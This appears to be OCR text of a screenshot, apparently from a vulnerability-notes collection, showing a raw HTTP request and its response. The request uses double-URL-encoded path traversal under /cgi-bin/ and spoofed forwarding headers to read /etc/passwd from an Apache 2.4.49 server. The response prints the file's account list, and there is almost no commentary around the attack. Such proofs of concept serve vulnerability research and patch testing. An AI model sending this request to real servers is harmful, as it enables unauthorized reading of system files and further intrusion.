 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%
32%65/etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 09:40:13 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Thu, 02 Sep 2021 00:00:00 GMT
5 ETag: "39e-5caf7dd2d0000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
PeiQi文库